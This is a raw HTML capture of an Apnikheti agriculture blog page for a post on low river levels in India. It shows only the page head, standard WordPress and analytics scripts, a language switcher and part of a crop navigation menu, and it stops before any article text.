

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/low-level-rivers-india-issue-concern/
body_size: 19751
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>Rivers carry water and nutrients to areas all around the earth</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://blog.apnikheti.com/low-level-rivers-india-issue-concern/" />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Rivers carry water and nutrients to areas all around the earth. They play a very important part in the water cycle, acting as drainage channels for surface"/>
<link rel="canonical" href="https://blog.apnikheti.com/low-level-rivers-india-issue-concern/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rivers carry water and nutrients to areas all around the earth" />
<meta property="og:description" content="Rivers carry water and nutrients to areas all around the earth. They play a very important part in the water cycle, acting as drainage channels for surface" />
<meta property="og:url" content="https://blog.apnikheti.com/low-level-rivers-india-issue-concern/" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta property="article:tag" content="Drainage" />
<meta property="article:tag" content="Earth" />
<meta property="article:tag" content="Forest" />
<meta property="article:tag" content="future generations" />
<meta property="article:tag" content="Rivers" />
<meta property="article:tag" content="rivulets" />
<meta property="article:tag" content="streams" />
<meta property="article:section" content="All" />
<meta property="article:published_time" content="2019-03-07T11:50:24+05:30" />
<meta property="article:modified_time" content="2020-05-09T14:48:02+05:30" />
<meta property="og:updated_time" content="2020-05-09T14:48:02+05:30" />
<meta property="og:image" content="https://blog.apnikheti.com/wp-content/uploads/2019/03/river_800x400.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Rivers carry water and nutrients to areas all around the earth. They play a very important part in the water cycle, acting as drainage channels for surface" />
<meta name="twitter:title" content="Rivers carry water and nutrients to areas all around the earth" />
<meta name="twitter:image" content="https://blog.apnikheti.com/wp-content/uploads/2019/03/river_800x400.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Low level of rivers in India is issue of concern Comments Feed" href="https://blog.apnikheti.com/low-level-rivers-india-issue-concern/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/posts/5219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://blog.apnikheti.com/?p=5219' />
<link rel="alternate" type="application/json+oembed" href="https://blog.apnikheti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnikheti.com%2Flow-level-rivers-india-issue-concern%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.apnikheti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnikheti.com%2Flow-level-rivers-india-issue-concern%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="post-template-default single single-post postid-5219 single-format-standard post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-en"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">English</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="icl-hi wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hi">
						<a href="https://blog.apnikheti.com/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a4%a6%e0%a4%bf%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%ae%e0%a5%8d%e0%a4%a8-%e0%a4%b8/?lang=hi" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hi.png" alt=""><span class="wpml-ls-native icl_lang_sel_native" lang="hi">हिन्दी</span><span class="wpml-ls-display icl_lang_sel_translated"><span class="wpml-ls-bracket icl_lang_sel_bracket"> (</span>Hindi<span class="wpml-ls-bracket icl_lang_sel_bracket">)</span></span></a>
					</li>

				
					<li class="icl-pa wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pa wpml-ls-last-item">
						<a href="https://blog.apnikheti.com/%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%a8%e0%a8%a6%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%a6%e0%a8%be-%e0%a8%98%e0%a8%9f%e0%a8%a6%e0%a8%be-%e0%a8%b8%e0%a8%a4/?lang=pa" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pa.png" alt=""><span class="wpml-ls-native icl_lang_sel_native" lang="pa">Punjabi</span><span class="wpml-ls-display icl_lang_sel_translated"><span class="wpml-ls-bracket icl_lang_sel_bracket"> (</span>Punjabi<span class="wpml-ls-bracket icl_lang_sel_bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
